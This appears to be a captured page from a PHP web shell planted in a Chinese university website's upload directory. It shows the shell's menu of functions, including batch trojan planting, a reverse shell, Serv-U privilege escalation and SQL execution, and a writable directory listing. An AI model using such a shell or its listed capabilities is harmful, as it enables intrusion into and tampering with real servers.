 http://www1.nuc.edu.cn/jwc/uploadfile/20140531220822472.php
www1.nuc.edu.cn
www1.nuc.edu.cn 2014年06月01日 11:10:15 1.87.220.147
| 根目录 Shell 目录 | 环境变量 | 在线代理 | 注册表操作 | PHPINFO() | WebShell | 杂项破解 | 解压mix.dll | 注销登录 |
| 批量挂马 | Http 文件下载 | 文件查找 | 执行php脚本 | 执行SQL语句 | Func反弹Shell | MySQL 备份 | Serv-U 提权 |
程序路径: D:/wwwroot/SubSites/jwc/uploadfile
当前目录(可写,0777): D:/wwwroot/SubSites/jwc/uploadfile
跳转目录: 确定 〖支持绝对路径和相对路径〗
上传文件到当前目录: 浏览... 确定
新建文件在当前目录: 确定
新建目录在当前目录: 确定
PHPINFO
文件 创建日期 最后修改 大小 属性 操作
返回上级目录
[200812] 2013-08-24 11:32:27 2014-06-01 14:34:39 Search 0777 | 删除 | 改名 |
[200901] 2013-08-24 11:32:28 2013-08-24 11:32:28 Search 0777 | 删除 | 改名 |
[200902] 2013-08-24 11:32:28 2013-08-24 11:32:28 Search 0777 | 删除 | 改名 |
[200903] 2013-08-24 11:32:28 2013-08-24 11:32:28 Search 0777 | 删除 | 改名 |
[200904] 2013-08-24 11:32:28 2013-08-24 11:32:28 Search 0777 | 删除 | 改名 |
[200905] 2013-08-24 11:32:28 2013-08-24 11:32:29 Search 0777 | 删除 | 改名 |